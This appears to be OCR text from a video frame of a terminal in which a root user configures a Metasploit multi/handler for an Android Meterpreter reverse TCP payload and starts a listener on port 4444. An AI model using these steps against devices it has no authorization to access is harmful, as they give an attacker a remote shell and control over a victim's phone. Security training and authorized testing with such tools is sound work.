 Applications Places Terminal Mon 3:22 PM 1
root@Mahinesta: ~/Desktop
File Edit View Search Terminal Tabs Help
root@Mahinesta: ~/Desktop root@Mahinesta: ~/Desktop
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.100.177
LHOST => 192.168.100.177
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.100.177:4444
msf exploit(multi/handler) >